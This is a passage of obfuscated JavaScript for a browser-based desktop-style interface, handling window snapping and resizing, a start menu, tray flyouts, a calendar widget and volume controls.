{startW:_0x40f15e,startH:_0x2711e3,startL:_0x4bf342,startT:_0x911bfd}=resize,_0x513d7e=_0x40f15e,_0x358bab=_0x2711e3,_0x4f2b99=_0x4bf342,_0x233a9b=_0x911bfd;_0x487dd6[_0x3a1372(&#39;2)8v&#39;,_0x26b7bc._0x1b6846)](&#39;e&#39;)&amp;&amp;(_0x513d7e=Math[_0x5d5b88(&#39;rY!d&#39;,_0x26b7bc._0x28400e)](-0x36a*-0x1+-0x1*0x88b+0x661,_0x40f15e+_0x466fa)),_0x487dd6[_0x5d5b88(&#39;N&amp;7n&#39;,_0x26b7bc._0x5d4923)](&#39;s&#39;)&amp;&amp;(_0x358bab=Math[_0x3a1372(&#39;w2xg&#39;,_0x26b7bc._0x27830b)](0xfd0+-0x135b+0x467,_0x2711e3+_0x5051f1)),_0x487dd6[_0x5d5b88(&#39;Zo46&#39;,0x655)](&#39;w&#39;)&amp;&amp;(_0x513d7e=Math[_0x5d5b88(_0x26b7bc._0x362754,0xc97)](0x19dd+-0x2*-0x55b+-0x2353,_0x40f15e-_0x466fa),_0x4f2b99=_0x4bf342+(_0x40f15e-_0x513d7e)),_0x487dd6[_0x3a1372(&#39;V8$#&#39;,0x891)](&#39;n&#39;)&amp;&amp;(_0x358bab=Math[_0x3a1372(&#39;nu5T&#39;,_0x26b7bc._0x15d36a)](0x19e3+-0x3e3*-0x2+0x1b*-0x137,_0x2711e3-_0x5051f1),_0x233a9b=_0x911bfd+(_0x2711e3-_0x358bab)),_0x5275b2[&#39;el&#39;][&#39;style&#39;][&#39;width&#39;]=_0x513d7e+&#39;px&#39;,_0x5275b2[&#39;el&#39;][_0x5d5b88(&#39;b%A4&#39;,0x841)][_0x3a1372(_0x26b7bc._0x387139,_0x26b7bc._0x3870ed)]=_0x358bab+&#39;px&#39;,_0x5275b2[&#39;el&#39;][&#39;style&#39;][_0x3a1372(_0x26b7bc._0x39a165,_0x26b7bc._0x4914cf)]=_0x4f2b99+&#39;px&#39;,_0x5275b2[&#39;el&#39;][_0x5d5b88(_0x26b7bc._0x455de4,0xcf3)][&#39;top&#39;]=_0x233a9b+&#39;px&#39;;}}}),window[_0x221d78(&#39;N&amp;7n&#39;,0x947)](_0x221d78(&#39;b%A4&#39;,0x84e),()=&gt;{const _0x1baed2={_0x3dcac7:0xb4,_0x32681c:&#39;q(DH&#39;,_0x550a82:0x4f8,_0x391099:&#39;jd*t&#39;,_0x548b45:0x6e1,_0x430f6f:&#39;o3Dl&#39;,_0x406a2d:0xa6,_0x1226a8:&#39;vs%n&#39;,_0x42af80:0x6e6,_0x2efa02:&#39;6wt6&#39;,_0x2327a8:&#39;Q$dM&#39;,_0x5da75b:0xb4e,_0xb75d6e:&#39;xD@P&#39;,_0x34d567:&#39;tSA%&#39;,_0x4ad0b2:0x5fd,_0x237d08:&#39;Vmu4&#39;,_0x9ab406:0x4ff,_0x79cd4:&#39;vn4A&#39;,_0x5a6288:0x848,_0x206a55:&#39;GP7M&#39;,_0x357d44:&#39;]Pr@&#39;,_0x3e702d:&#39;U*EX&#39;,_0x1e8c4c:0xc0f,_0xa5b56a:0x594,_0x12c886:&#39;eLUn&#39;,_0x38ae38:0x509,_0x49d2a0:&#39;Y*Lp&#39;,_0xc63430:&#39;o3Dl&#39;,_0x242b74:&#39;]Pr@&#39;,_0x29278d:&#39;0f(7&#39;,_0x1bc97b:0x906,_0x45a234:&#39;N&amp;7n&#39;,_0x110b1e:0x6b2,_0x110f89:0x2eb,_0x4107e6:&#39;vn4A&#39;,_0x5441a2:0xc7d,_0xb9c23e:&#39;^^@e&#39;,_0x2e6c0f:0x5fa},_0x12ca99={_0x2951ca:0x298};function _0x18a30b(_0x2fd739,_0x31cc42){return _0x221d78(_0x2fd739,_0x31cc42- -0x201);}function _0x2616a8(_0x2e60f0,_0x5da9f0){return _0x221d78(_0x2e60f0,_0x5da9f0-_0x12ca99._0x2951ca);}if(drag){const _0x1561ae=winState[_0x18a30b(&#39;Zo46&#39;,0x48c)](drag[&#39;id&#39;]);_0x1561ae&amp;&amp;(_0x1561ae[&#39;el&#39;][_0x2616a8(&#39;6[oe&#39;,0xc43)][_0x18a30b(&#39;IY)d&#39;,-0xc4)](_0x18a30b(&#39;V8$#&#39;,0x49)),_0x1561ae[&#39;el&#39;][_0x18a30b(&#39;Fk(Q&#39;,-_0x1baed2._0x3dcac7)](_0x18a30b(&#39;sevD&#39;,0x552))[&#39;classList&#39;][_0x2616a8(_0x1baed2._0x32681c,_0x1baed2._0x550a82)](_0x2616a8(_0x1baed2._0x391099,_0x1baed2._0x548b45)),_0x18a30b(_0x1baed2._0x430f6f,-_0x1baed2._0x406a2d)!==drag[_0x2616a8(_0x1baed2._0x1226a8,_0x1baed2._0x42af80)]||_0x1561ae[_0x18a30b(_0x1baed2._0x2efa02,0x3dc)]?_0x2616a8(&#39;q(DH&#39;,0xb65)===drag[_0x2616a8(&#39;6wt6&#39;,0x785)]?(_0x1561ae[&#39;el&#39;][_0x18a30b(_0x1baed2._0x2327a8,0x7c9)][_0x18a30b(&#39;eLUn&#39;,0x2b7)]=&#39;0&#39;,_0x1561ae[&#39;el&#39;][_0x2616a8(&#39;2)8v&#39;,_0x1baed2._0x5da75b)][_0x18a30b(_0x1baed2._0xb75d6e,0x437)]=&#39;0&#39;,_0x1561ae[&#39;el&#39;][_0x18a30b(_0x1baed2._0x34d567,_0x1baed2._0x4ad0b2)][_0x2616a8(_0x1baed2._0x237d08,_0x1baed2._0x9ab406)]=&#39;50%&#39;,_0x1561ae[&#39;el&#39;][&#39;style&#39;][&#39;height&#39;]=_0x18a30b(_0x1baed2._0x79cd4,_0x1baed2._0x5a6288)):_0x2616a8(&#39;Y28p&#39;,0xa95)===drag[&#39;snapZone&#39;]&amp;&amp;(_0x1561ae[&#39;el&#39;][&#39;style&#39;][_0x18a30b(_0x1baed2._0x206a55,0x3c1)]=_0x18a30b(_0x1baed2._0x357d44,0x47a),_0x1561ae[&#39;el&#39;][&#39;style&#39;][_0x2616a8(_0x1baed2._0x3e702d,_0x1baed2._0x1e8c4c)]=&#39;0&#39;,_0x1561ae[&#39;el&#39;][&#39;style&#39;][&#39;width&#39;]=_0x2616a8(&#39;vn4A&#39;,_0x1baed2._0xa5b56a),_0x1561ae[&#39;el&#39;][_0x18a30b(_0x1baed2._0x12c886,_0x1baed2._0x38ae38)][_0x2616a8(_0x1baed2._0x49d2a0,0x440)]=&#39;100%&#39;):toggleMaximize(drag[&#39;id&#39;])),document[_0x2616a8(_0x1baed2._0xc63430,0xa71)](&#39;snap-preview&#39;)[&#39;classList&#39;][_0x18a30b(_0x1baed2._0x242b74,0x71b)](_0x2616a8(_0x1baed2._0x29278d,0x830)),drag=null;}if(resize){const _0xbcbbba=winState[_0x18a30b(&#39;Fk(Q&#39;,_0x1baed2._0x1bc97b)](resize[&#39;id&#39;]);_0xbcbbba&amp;&amp;_0xbcbbba[&#39;el&#39;][_0x18a30b(&#39;NU!)&#39;,0x280)][_0x2616a8(_0x1baed2._0x45a234,_0x1baed2._0x110b1e)](_0x18a30b(&#39;xMOh&#39;,_0x1baed2._0x110f89)),resize=null;}document[_0x2616a8(_0x1baed2._0x4107e6,_0x1baed2._0x5441a2)][_0x18a30b(_0x1baed2._0xb9c23e,0x868)][_0x2616a8(_0x1baed2._0xb75d6e,0xabc)](_0x18a30b(&#39;wEST&#39;,_0x1baed2._0x2e6c0f));}),document[_0x27a805(0x558,&#39;2)8v&#39;)](_0x27a805(0x3a0,&#39;dxyD&#39;))[_0x221d78(&#39;xMOh&#39;,0xa9b)](&#39;click&#39;,_0x5983f1=&gt;{const _0x385a2c={_0x1b7e90:0xde},_0x3b5af4={_0x4a0e2e:0x136};function _0x254b15(_0x197884,_0x13bd9a){return _0x27a805(_0x197884-_0x3b5af4._0x4a0e2e,_0x13bd9a);}_0x5983f1[_0x254b15(-_0x385a2c._0x1b7e90,&#39;vs%n&#39;)](),toggleStart();}),document[_0x27a805(0x22,&#39;5(Xt&#39;)](&#39;sm-input&#39;)[_0x221d78(&#39;6wt6&#39;,0xa9f)](_0x27a805(-0x186,&#39;w2xg&#39;),_0x3f7c38=&gt;renderStartMenu(_0x3f7c38[_0x27a805(0x463,&#39;2)8v&#39;)][_0x221d78(&#39;w2xg&#39;,0x715)])),document[&#39;getElementById&#39;](_0x27a805(0x438,&#39;GP7M&#39;))[_0x221d78(&#39;0f(7&#39;,0x31e)](_0x221d78(&#39;Zo46&#39;,0xacc),_0x513611=&gt;{const _0x5314be={_0x5b7428:0xc7b,_0xffaab0:&#39;*JCE&#39;,_0x240bfb:0x6fb,_0x46a5d8:0xd72,_0x1d22f7:&#39;Vmu4&#39;,_0x3a5567:0x5c3,_0x31b8de:&#39;Y28p&#39;,_0xcebf67:&#39;sevD&#39;};if(_0x1dc3f3(&#39;6[oe&#39;,_0x5314be._0x5b7428)===_0x513611[&#39;key&#39;]){const _0x35d424=document[_0x1dc3f3(_0x5314be._0xffaab0,_0x5314be._0x240bfb)](_0x31c804(&#39;NVUx&#39;,_0x5314be._0x46a5d8));_0x35d424&amp;&amp;(closeStart(),openApp(_0x35d424[_0x31c804(_0x5314be._0x1d22f7,_0x5314be._0x3a5567)][_0x31c804(_0x5314be._0x31b8de,0x8c3)]));}function _0x1dc3f3(_0x5499f6,_0x2a3816){return _0x27a805(_0x2a3816-0x644,_0x5499f6);}function _0x31c804(_0x3fb2c1,_0x42eb7a){return _0x27a805(_0x42eb7a-0x6fe,_0x3fb2c1);}_0x1dc3f3(_0x5314be._0xcebf67,0xdab)===_0x513611[&#39;key&#39;]&amp;&amp;closeStart();}),document[_0x221d78(&#39;nu5T&#39;,0x8ce)](_0x221d78(&#39;SK6W&#39;,0x8e8))[&#39;addEventListener&#39;](_0x27a805(-0x16e,&#39;V8$#&#39;),()=&gt;location[_0x221d78(&#39;SK6W&#39;,0xa3b)]()),document[&#39;querySelector&#39;](&#39;#startmenu\x20.sm-user&#39;)[&#39;addEventListener&#39;](_0x221d78(&#39;lrwK&#39;,0x2b1),()=&gt;{const _0x305ea2={_0x50e240:&#39;]Pr@&#39;};function _0x2bf582(_0x15bcf0,_0x4a55ed){return _0x221d78(_0x4a55ed,_0x15bcf0-0x2ed);}closeStart(),openApp(_0x2bf582(0xc88,_0x305ea2._0x50e240));}),window[&#39;SerumAuth&#39;]&amp;&amp;SerumAuth[_0x27a805(0x5eb,&#39;nu5T&#39;)](updateStartUser),window[&#39;addEventListener&#39;](&#39;keydown&#39;,_0x50feb8=&gt;{const _0x309a92={_0x25874a:&#39;jd*t&#39;};function _0x5b8041(_0x590687,_0x5371a6){return _0x221d78(_0x590687,_0x5371a6-0x207);}function _0x8ed040(_0x5c32af,_0x456716){return _0x221d78(_0x456716,_0x5c32af- -0x4e);}_0x8ed040(0x749,&#39;xD@P&#39;)===_0x50feb8[_0x8ed040(0x99b,&#39;Y28p&#39;)]&amp;&amp;_0x50feb8[&#39;repeat&#39;],&#39;Escape&#39;===_0x50feb8[_0x5b8041(_0x309a92._0x25874a,0xcb3)]&amp;&amp;(closeStart(),closeAllFlyouts());},!(-0x120e+-0x52c*-0x2+0x7b7)),document[&#39;getElementById&#39;](_0x27a805(-0x150,&#39;Zo46&#39;))[&#39;addEventListener&#39;](_0x221d78(&#39;W2]X&#39;,0x7d7),_0x4bfca0=&gt;{const _0x26e3fb={_0x49023b:&#39;V8$#&#39;,_0x444a89:0x419,_0x55c540:0xa36},_0x43980f={_0x35c6c1:0x397},_0x17baf5={_0x578aa2:0x466};function _0x437e97(_0x167cfd,_0x5d885d){return _0x27a805(_0x5d885d-_0x17baf5._0x578aa2,_0x167cfd);}function _0x4c212a(_0x3175cc,_0x37d9e0){return _0x27a805(_0x37d9e0-_0x43980f._0x35c6c1,_0x3175cc);}_0x4bfca0[_0x437e97(&#39;NVUx&#39;,0x6e3)](),toggleFlyout(_0x4c212a(_0x26e3fb._0x49023b,0x697),_0x437e97(&#39;Xedo&#39;,_0x26e3fb._0x444a89),_0x4c212a(&#39;vs%n&#39;,_0x26e3fb._0x55c540));}),document[_0x221d78(&#39;5(Xt&#39;,0x399)](&#39;tray-notif-dot&#39;)[&#39;addEventListener&#39;](&#39;click&#39;,_0x2e77b0=&gt;{const _0x298e81={_0x43b91a:0x929,_0x10e58a:&#39;*JCE&#39;},_0x1f6363={_0x565b91:0x2c4};function _0x35cf70(_0x371a9a,_0x3f23b6){return _0x27a805(_0x371a9a-_0x1f6363._0x565b91,_0x3f23b6);}function _0x117fc2(_0x2fa137,_0x13aefd){return _0x27a805(_0x2fa137-0x1f,_0x13aefd);}_0x2e77b0[&#39;stopPropagation&#39;](),toggleFlyout(&#39;noticenter&#39;,_0x35cf70(0x845,&#39;]Pr@&#39;),_0x35cf70(_0x298e81._0x43b91a,_0x298e81._0x10e58a)),markNotifSeen();}),document[_0x221d78(&#39;BYi!&#39;,0xee)](_0x27a805(0x503,&#39;BYi!&#39;))[&#39;addEventListener&#39;](_0x221d78(&#39;W2]X&#39;,0x7d7),_0x2fd062=&gt;{const _0x25b9ac={_0x286a6e:0x83c};function _0x13bf33(_0x48445a,_0x49c5cf){return _0x27a805(_0x48445a-0x6a1,_0x49c5cf);}_0x2fd062[_0x13bf33(_0x25b9ac._0x286a6e,&#39;NU!)&#39;)](),openCalendar();}),document[_0x27a805(0x1be,&#39;sevD&#39;)](_0x221d78(&#39;Q$dM&#39;,0x63c),_0x46286e=&gt;{const _0x1eb6b8={_0x1f04e6:&#39;Zo46&#39;,_0x5524b5:&#39;SK6W&#39;,_0x52e3ef:0xf0,_0x59e7fa:&#39;NU!)&#39;,_0x2ed2f4:0x280,_0x3f2c61:&#39;]Pr@&#39;,_0xe395a7:0x294,_0x499d9b:&#39;w2xg&#39;,_0x41e79d:&#39;P53A&#39;,_0x57842b:0x73c,_0xc61c35:0x49,_0x3ff657:&#39;V8$#&#39;,_0x226f14:0x5a1,_0x2b5936:&#39;GP7M&#39;,_0x2c2b31:0x602,_0x396060:&#39;b%A4&#39;,_0x32f375:&#39;IY)d&#39;,_0x1c44f6:0x102,_0x222ecd:0x124,_0x49bdc3:&#39;tSA%&#39;,_0x5e9f4e:0x63a,_0x3323a8:&#39;SK6W&#39;,_0x44b964:0x33e,_0x35191b:&#39;U*EX&#39;,_0x410239:0x70f,_0x48c02e:&#39;xD@P&#39;,_0x53403b:0x2d,_0x3eded8:&#39;6[oe&#39;,_0x1f428a:0x814,_0x1303b7:0x2dd,_0x18c452:0x133},_0x4c6d4f={_0xabb1ac:0x4d};function _0x3e33ec(_0x5e146d,_0xb2a741){return _0x27a805(_0xb2a741- -_0x4c6d4f._0xabb1ac,_0x5e146d);}function _0x386b4b(_0x1dc398,_0x439b11){return _0x27a805(_0x439b11-0x1e0,_0x1dc398);}_0x46286e[_0x386b4b(_0x1eb6b8._0x1f04e6,0x4ad)][&#39;closest&#39;](_0x386b4b(_0x1eb6b8._0x5524b5,0x540))||_0x46286e[_0x386b4b(&#39;6wt6&#39;,_0x1eb6b8._0x52e3ef)][&#39;closest&#39;](&#39;#start-btn&#39;)||closeStart(),_0x46286e[_0x386b4b(_0x1eb6b8._0x59e7fa,_0x1eb6b8._0x2ed2f4)][_0x3e33ec(&#39;V8$#&#39;,0x657)](_0x3e33ec(&#39;GP7M&#39;,0x2a0))||_0x46286e[_0x3e33ec(&#39;IY)d&#39;,0x4ad)][_0x3e33ec(_0x1eb6b8._0x3f2c61,_0x1eb6b8._0xe395a7)](_0x386b4b(_0x1eb6b8._0x499d9b,0x8c0))||document[&#39;getElementById&#39;](_0x3e33ec(_0x1eb6b8._0x41e79d,0x41b))[&#39;classList&#39;][_0x3e33ec(&#39;nu5T&#39;,_0x1eb6b8._0x57842b)](_0x386b4b(&#39;Y28p&#39;,0x140)),_0x46286e[&#39;target&#39;][_0x3e33ec(&#39;Xedo&#39;,_0x1eb6b8._0xc61c35)](_0x3e33ec(_0x1eb6b8._0x3ff657,-0x23))||_0x46286e[_0x386b4b(&#39;NVUx&#39;,0x58e)][_0x3e33ec(&#39;eLUn&#39;,_0x1eb6b8._0x226f14)](_0x386b4b(_0x1eb6b8._0x2b5936,_0x1eb6b8._0x2c2b31))||document[&#39;getElementById&#39;](_0x3e33ec(_0x1eb6b8._0x396060,-0x2d3))[_0x3e33ec(_0x1eb6b8._0x32f375,-_0x1eb6b8._0x1c44f6)][&#39;remove&#39;](_0x386b4b(&#39;GP7M&#39;,0x613)),_0x46286e[_0x3e33ec(&#39;NU!)&#39;,0x53)][_0x3e33ec(&#39;4cts&#39;,-_0x1eb6b8._0x222ecd)](_0x3e33ec(_0x1eb6b8._0x49bdc3,_0x1eb6b8._0x5e9f4e))||_0x46286e[_0x3e33ec(_0x1eb6b8._0x3323a8,_0x1eb6b8._0x44b964)][_0x386b4b(_0x1eb6b8._0x35191b,_0x1eb6b8._0x410239)](_0x3e33ec(_0x1eb6b8._0x48c02e,0x407))||document[_0x3e33ec(_0x1eb6b8._0x2b5936,-_0x1eb6b8._0x53403b)](_0x386b4b(&#39;vn4A&#39;,0x119))[_0x386b4b(_0x1eb6b8._0x3eded8,_0x1eb6b8._0x1f428a)][_0x3e33ec(&#39;b%A4&#39;,_0x1eb6b8._0x1303b7)](_0x3e33ec(&#39;SK6W&#39;,_0x1eb6b8._0x18c452));});let calView=null;function renderCalendar(){const _0x4d374c={_0x241668:&#39;q(DH&#39;,_0x295af3:&#39;V8$#&#39;,_0x2679a4:0x827,_0x1fab02:0x32,_0x4b5d90:0x6c,_0x260d7e:0x4e,_0x351a28:&#39;rY!d&#39;,_0x3476e0:0x226,_0x499ee0:0x29f,_0x3e8a2e:0x47e,_0x35e124:&#39;Xedo&#39;,_0x357a81:0x406,_0x684fc9:0x86f,_0x40bc3c:&#39;Vmu4&#39;,_0x2dd2ec:&#39;Q$dM&#39;,_0x410048:0x516,_0x482082:&#39;BYi!&#39;,_0x3b0954:0x196,_0x247e9d:&#39;6[oe&#39;,_0x556c00:0x223,_0x2cf26f:&#39;V8$#&#39;},_0x5efe80={_0x3fda09:0x129},_0x1b572b=new Date();function _0x22b1df(_0x5cfa16,_0x2a2f8d){return _0x27a805(_0x5cfa16-_0x5efe80._0x3fda09,_0x2a2f8d);}calView||(calView={&#39;year&#39;:_0x1b572b[_0x4a616a(&#39;eLUn&#39;,0x35e)](),&#39;month&#39;:_0x1b572b[_0x4a616a(&#39;Xedo&#39;,0x2e6)]()}),document[_0x22b1df(0x2e5,&#39;NU!)&#39;)](&#39;cal-month&#39;)[_0x4a616a(_0x4d374c._0x241668,0x4ef)]=_MONTHS[calView[_0x22b1df(0x54e,_0x4d374c._0x295af3)]]+&#39;\x20&#39;+calView[_0x22b1df(_0x4d374c._0x2679a4,&#39;lrwK&#39;)];const _0x29f6aa=new Date(calView[_0x4a616a(&#39;NU!)&#39;,-_0x4d374c._0x1fab02)],calView[_0x22b1df(_0x4d374c._0x4b5d90,&#39;jd*t&#39;)],-0x1018+0xdc+0xf3d)[_0x22b1df(-0x150,&#39;sevD&#39;)](),_0x1766f3=new Date(calView[_0x4a616a(&#39;4cts&#39;,-_0x4d374c._0x260d7e)],calView[_0x4a616a(_0x4d374c._0x351a28,_0x4d374c._0x3476e0)]+(0x1ff9+-0xcb1+0xf*-0x149),-0x190a+-0x252d*0x1+0x1*0x3e37)[_0x4a616a(&#39;6[oe&#39;,0x651)]();let _0x1def19=[&#39;S&#39;,&#39;M&#39;,&#39;T&#39;,&#39;W&#39;,&#39;T&#39;,&#39;F&#39;,&#39;S&#39;][_0x4a616a(&#39;eeN1&#39;,_0x4d374c._0x499ee0)](_0x4d631c=&gt;&#39;&lt;div\x20class=\x22cal-dow\x22&gt;&#39;+_0x4d631c+_0x22b1df(0x889,&#39;W2]X&#39;))[_0x22b1df(_0x4d374c._0x3e8a2e,&#39;nu5T&#39;)](&#39;&#39;);for(let _0x78bc51=0x1f16+-0xbb5+0x1361*-0x1;_0x78bc51&lt;_0x29f6aa;_0x78bc51++)_0x1def19+=_0x4a616a(_0x4d374c._0x35e124,_0x4d374c._0x357a81);function _0x4a616a(_0x5d92b2,_0x5d617d){return _0x27a805(_0x5d617d-0x14,_0x5d92b2);}for(let _0x37f54d=-0xc64+0x9e6+0x27f;_0x37f54d&lt;=_0x1766f3;_0x37f54d++)_0x1def19+=&#39;&lt;div\x20class=\x22cal-day&#39;+(_0x37f54d===_0x1b572b[_0x22b1df(_0x4d374c._0x684fc9,&#39;lrwK&#39;)]()&amp;&amp;calView[_0x22b1df(-0x159,_0x4d374c._0x40bc3c)]===_0x1b572b[&#39;getMonth&#39;]()&amp;&amp;calView[_0x4a616a(_0x4d374c._0x2dd2ec,0x173)]===_0x1b572b[_0x22b1df(_0x4d374c._0x410048,_0x4d374c._0x482082)]()?_0x22b1df(_0x4d374c._0x3b0954,_0x4d374c._0x247e9d):&#39;&#39;)+&#39;\x22&gt;&#39;+_0x37f54d+_0x22b1df(_0x4d374c._0x556c00,_0x4d374c._0x2cf26f);document[_0x4a616a(&#39;*JCE&#39;,0x591)](&#39;cal-grid&#39;)[&#39;innerHTML&#39;]=_0x1def19;}function openCalendar(){const _0x557086={_0x4159af:0x67c,_0x1136dc:0x63f,_0x52def0:&#39;!YHl&#39;,_0x5b0106:0x6a5,_0x3b26cf:0x21,_0x4b94e0:0x3b8,_0xb94172:&#39;SK6W&#39;,_0x32eb1a:0xa4},_0x4c5486={_0x4d837f:0x33a};function _0x339b60(_0x326c4c,_0x25adca){return _0x221d78(_0x25adca,_0x326c4c- -0x16c);}function _0x507e7e(_0x5899f5,_0x1ae088){return _0x221d78(_0x5899f5,_0x1ae088- -_0x4c5486._0x4d837f);}const _0x50c1cb=new Date(),_0x1e4453=_0x50c1cb[&#39;getHours&#39;](),_0x20510b=(_0x1e4453+(-0xb5+-0xe9b*-0x2+-0x1c76))%(0xbc1*0x1+-0x2450+-0x189b*-0x1)+(0xf44*-0x1+-0x7*0x3cd+0x29e0),_0x7900f0=_0x1e4453&gt;=-0x1fd6+0x16*0x68+0xb2*0x21?&#39;PM&#39;:&#39;AM&#39;;document[_0x507e7e(&#39;rY!d&#39;,_0x557086._0x4159af)](_0x339b60(_0x557086._0x1136dc,&#39;q(DH&#39;))[_0x507e7e(&#39;2)8v&#39;,-0xea)]=_0x20510b+&#39;:&#39;+pad(_0x50c1cb[_0x339b60(0x89d,&#39;Q$dM&#39;)]())+&#39;\x20&#39;+_0x7900f0,document[&#39;getElementById&#39;](_0x507e7e(_0x557086._0x52def0,_0x557086._0x5b0106))[_0x507e7e(&#39;2swA&#39;,-_0x557086._0x3b26cf)]=_DAYS[_0x50c1cb[&#39;getDay&#39;]()]+&#39;,\x20&#39;+_MONTHS[_0x50c1cb[_0x339b60(_0x557086._0x4b94e0,&#39;U*EX&#39;)]()]+&#39;\x20&#39;+_0x50c1cb[_0x507e7e(_0x557086._0xb94172,0xca)]()+&#39;,\x20&#39;+_0x50c1cb[_0x339b60(0x43f,&#39;NU!)&#39;)](),calView=null,renderCalendar(),toggleFlyout(_0x507e7e(&#39;wEST&#39;,-0xa4),_0x339b60(_0x557086._0x32eb1a,&#39;NU!)&#39;),_0x339b60(0x9ab,&#39;NVUx&#39;));}function volIconClass(_0x30fad7){const _0x14369e={_0x352928:0x245,_0x5a4960:&#39;o3Dl&#39;};function _0x11af5c(_0x56e358,_0x85fa4b){return _0x27a805(_0x85fa4b- -0x30,_0x56e358);}function _0x1166d8(_0x54ab45,_0x2b95c0){return _0x27a805(_0x2b95c0-0x25,_0x54ab45);}return-0x17*0x81+0x1065+-0x4ce===_0x30fad7?_0x11af5c(&#39;o3Dl&#39;,-_0x14369e._0x352928):_0x30fad7&lt;0x1*-0x1f2b+-0x42e*-0x4+0xea0?_0x11af5c(_0x14369e._0x5a4960,0x59d):_0x1166d8(&#39;vs%n&#39;,-0x177);}function applyVolumeUI(_0x22cd95){const _0x3e55d6={_0x204508:&#39;!YHl&#39;,_0x2d061e:0x593,_0x3b4920:&#39;0f(7&#39;,_0x1c630e:0x70c,_0x508d72:&#39;c&amp;qz&#39;,_0xf62712:0x378,_0x21d8f6:&#39;b%A4&#39;,_0x578cec:&#39;o3Dl&#39;,_0x180020:0x597,_0xdfb1fb:&#39;NU!)&#39;,_0x156d0e:&#39;V8$#&#39;,_0x55824b:0x848,_0x4ad7c9:&#39;c&amp;qz&#39;,_0x18504b:0xba6},_0x2dad9f={_0x5ebd67:0x132};function _0x2c3c71(_0x82ebe4,_0x558407){return _0x221d78(_0x82ebe4,_0x558407-0x16e);}function _0x3353e3(_0x1c3f4b,_0x14ace5){return _0x221d78(_0x1c3f4b,_0x14ace5-_0x2dad9f._0x5ebd67);}document[_0x3353e3(_0x3e55d6._0x204508,_0x3e55d6._0x2d061e)](&#39;ic-vol&#39;)[&#39;className&#39;]=volIconClass(_0x22cd95),document[&#39;getElementById&#39;](_0x3353e3(_0x3e55d6._0x3b4920,_0x3e55d6._0x1c630e))[_0x3353e3(_0x3e55d6._0x508d72,_0x3e55d6._0xf62712)]=volIconClass(_0x22cd95),document[_0x3353e3(_0x3e55d6._0x21d8f6,0xa7e)](_0x2c3c71(_0x3e55d6._0x578cec,_0x3e55d6._0x180020))[_0x3353e3(_0x3e55d6._0xdfb1fb,0x991)]=_0x22cd95+&#39;%&#39;,document[_0x2c3c71(_0x3e55d6._0x156d0e,_0x3e55d6._0x55824b)](_0x3353e3(&#39;Zo46&#39;,0x285))[_0x3353e3(_0x3e55d6._0x4ad7c9,_0x3e55d6._0x18504b)]=_0x22cd95;}document[_0x221d78(&#39;NVUx&#39;,0x6d3)](_0x27a805(0x533,&#39;q(DH&#39;))[_0x221d78(&#39;nu5T&#39;,0x623)]=()=&gt;{const _0x483d08={_0x2d8c80:&#39;6[oe&#39;,_0x17ea76:0xc81,_0x58f8bb:0x4c0,_0x24862f:&#39;o3Dl&#39;,_0x537301:0x8c1};function _0x4f6392(_0x494321,_0x1a9d47){return _0x27a805(_0x494321-0x410,_0x1a9d47);}function _0x24d9ef(_0x19224c,_0x49672e){return _0x27a805(_0x49672e-0x6d9,_0x19224c);}--calView[_0x24d9ef(_0x483d08._0x2d8c80,_0x483d08._0x17ea76)]&lt;0x95c+0x1435+-0x1d91&amp;&amp;(calView[_0x4f6392(_0x483d08._0x58f8bb,_0x483d08._0x24862f)]=-0x1e82+-0x9b*-0x3b+-0x52c,calView[_0x4f6392(_0x483d08._0x537301,&#39;5(Xt&#39;)]--),renderCalendar();},document[_0x221d78(&#39;rY!d&#39;,0x9b6)](_0x27a805(0x496,&#39;c&amp;qz&#39;))[_0x27a805(0x482,&#39;*JCE&#39;)]=()=&gt;{const _0x57a5ea={_0x2a2dcf:&#39;GP7M&#39;,_0x3c13ff:0x116,_0xabb712:0x9e8,_0x3fa50:&#39;Y28p&#39;,_0x4c59c0:0x3ad},_0x12169f={_0x19579e:0x245};function _0x565b98(_0x3f5af5,_0x19ba91){return _0x27a805(_0x19ba91-0x3c,_0x3f5af5);}function _0x4673b8(_0x201672,_0x1f7fb4){return _0x27a805(_0x201672-_0x12169f._0x19579e,_0x1f7fb4);}++calView[_0x565b98(_0x57a5ea._0x2a2dcf,_0x57a5ea._0x3c13ff)]&gt;-0x6c3+0x123d+-0xb6f&amp;&amp;(calView[_0x4673b8(_0x57a5ea._0xabb712,&#39;Q$dM&#39;)]=0x1b78+-0x1b9*0x1+0x1*-0x19bf,calView[_0x565b98(_0x57a5ea._0x3fa50,_0x57a5ea._0x4c59c0)]++),renderCalendar();},document[_0x221d78(&#39;jd*t&#39;,0xaab)](_0x27a805(0x776,&#39;vs%n&#39;))[_0x27a805(0x70d,&#39;Zo46&#39;)]=()=&gt;{calView=null,renderCalendar();};let _vol=null==settings[_0x27a805(0x114,&#39;^^@e&#39;)]?-0x1*0x1c0f+-0x1f9d+-0x1df9*-0x2:settings[_0x221d78(&#39;U*EX&#39;,0x51b)];function applyVolumeEverywhere(){const _0xe2c34={_0x26325e:0x7f9,_0x43b0b4:&#39;vs%n&#39;,_0x413307:0xdf8,_0x595343:0x4de,_0xa82bdf:&#39;0f(7&#39;},_0x2d2a94={_0x30dc30:&#39;xMOh&#39;,_0x2d3de5:&#39;vs%n&#39;,_0xbdd2f3:&#39;SK6W&#39;,_0x3f841a:&#39;eeN1&#39;},_0x40e077={_0x4a30d6:0x176,_0x56dc0c:&#39;0f(7&#39;,_0x2c1911:0xa2},_0xaaf19b={_0x9bdd1d:0x166};function _0x44b4a6(_0x4d48f7,_0x13ea5a){return _0x221d78(_0x13ea5a,_0x4d48f7-0x37e);}function _0x5cd4dc(_0x3af171,_0x390981){return _0x221d78(_0x390981,_0x3af171- -_0xaaf19b._0x9bdd1d);}const _0x1354ff=Math[&#39;max&#39;](0x2*0x14b+-0x1f*0x63+-0x967*-0x1,Math[_0x5cd4dc(0x6d1,&#39;Vmu4&#39;)](0x372+-0x1*0x3a4+0x33,_vol/(0xfee+-0x365*0x9+0xf03))),_0x187c08=_0x5f21be=&gt;{const _0x434283={_0x18688f:0x619,_0x2dea44:&#39;Vmu4&#39;,_0x27eda3:0x954},_0xbf7e13={_0x326a04:0x48e},_0x5e2545={_0xf60d1e:0xfa},_0x417755={_0x363b5e:0xae};function _0x4de01b(_0x526978,_0x276974){return _0x5cd4dc(_0x526978-_0x417755._0x363b5e,_0x276974);}function _0x214c95(_0xa6e7a4,_0x2c5e59){return _0x5cd4dc(_0x2c5e59- 